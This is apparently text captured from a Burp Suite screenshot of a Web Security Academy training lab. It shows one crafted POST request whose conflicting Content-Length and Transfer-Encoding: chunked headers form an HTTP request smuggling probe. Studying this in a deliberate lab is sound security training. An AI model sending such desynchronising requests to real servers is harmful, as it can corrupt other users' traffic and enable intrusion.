 Send Cancel < > Target: https://0a6100460314d8ba842f0f1000170065.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0a6100460314d8ba842f0f1000170065.web-security-academy.net\r\n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0\r\n
4 Content-Type: application/x-www-form-urlencoded\r\n
5 Content-Length: 6\r\n
6 Transfer-Encoding: chunked\r\n
7 \r\n
8 0\r\n
9 \r\n
10 X\r\n
11
Response
Inspector
Selection 6 (0x6)
Selected text
0\r\n
\r\n
X
Decoded from: URL encoding
0\r\n
\r\n
X
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Inspector
Notes